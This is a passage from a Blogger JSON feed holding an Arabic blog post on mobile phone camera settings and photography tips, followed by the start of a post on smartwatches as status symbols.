src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-608730655673165501"},"published":{"$t":"2025-09-22T14:44:00.000-07:00"},"updated":{"$t":"2025-09-22T14:46:11.982-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساعة ذكية"}],"title":{"type":"text","$t":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-17bbf383-7fff-b3a1-ae75-55090f3c9d30\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 2.88; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 22pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eهل الساعات الذكية هي رموز الوضع الاجتماعي الجديدة؟\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eذات مرة بدأت الساعات الذكية كأجهزة تقنية متخصصة تركز على تتبع اللياقة البدنية والإشعارات. مع مرور الوقت، تطورت إلى ملحقات متعددة الأغراض تجمع بين التكنولوجيا، الأناقة، والراحة. صعودها جعل العديد يتساءلون: هل الساعات الذكية مجرد أجهزة عملية، أم أنها تمثل أيضًا رمزاً حديثاً للمكانة؟ حيث يتم ارتداؤها في المكاتب، الصالات الرياضية، والتجمعات الاجتماعية، فإنها غالباً ما تعكس ليس فقط اختيارات نمط الحياة ولكن أيضًا الهوية. هذا المقال يفحص كيف تربط الساعات الذكية بين الإدراك الاجتماعي، تأثير الموضة، وقيمة نمط الحياة. من خلال تحليل دورها في العلامة التجارية الشخصية والأهمية الثقافية، يمكننا فهم ما إذا كانت قد أصبحت بالفعل علامات جديدة للمكانة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 314px; overflow: hidden; width: 404px;\"\u003E\u003Cimg alt=\"huawei-watch5 pro\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=w640-h497\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية كبيانات نمط حياة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية تتجاوز كونها أدوات عملية، حيث تحمل معاني مرتبطة بالصورة والطموح وأسلوب الحياة. غالبًا ما يستخدمها الناس لتجسيد كيفية رؤيتهم لأنفسهم وكيفية رغبتهم في أن يراهم الآخرون.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالموضة تلتقي بالتكنولوجيا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلم تعد الساعات الذكية أجهزة ضخمة. العديد منها يأتي الآن بتصاميم أنيقة، واجهات ساعة قابلة للتخصيص، وشرائط قابلة للتغيير. هذه الخيارات تمكن المستخدمين من تكييف الساعة لتناسب الأجواء الرسمية، العادية أو الرياضية. كما هو الحال مع الساعات التقليدية، يعبر مظهر الساعة الذكية عن رسالة بصرية. بالنسبة للمحترفين، فهي تشير إلى رقي ممزوج بالوعي التكنولوجي. بالنسبة للرياضيين، فإنها تعكس الانضباط وأهداف الأداء. جاذبيتها البصرية ترفعها من أدوات إلى عناصر موضة حياتية. في العديد من الحالات، تكمل الساعة الذكية المجوهرات أو الملابس، مما يخلق مظهراً كاملاً يمزج بين الموضة والابتكار. هذا الدمج بين الفائدة والأناقة هو أحد الأسباب التي تجعل الناس ينظرون إليها بشكل متزايد كأنها تعبيرات عن الوضع الشخصي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتعبير عن الذات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; 